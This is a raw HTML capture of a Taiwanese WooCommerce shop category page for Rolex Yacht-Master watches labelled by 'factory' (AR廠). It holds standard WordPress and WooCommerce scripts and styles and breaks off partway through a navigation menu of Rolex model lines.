

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product-category/%E5%8B%9E%E5%8A%9B%E5%A3%AB-rolex/yacht-master/%E9%81%8A%E8%89%87-ar%E5%BB%A0/
body_size: 21757
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>遊艇-AR廠 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 分類〈遊艇-AR廠〉的資訊提供" href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product_cat/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="archive tax-product_cat term--ar term-345 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full products-list" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
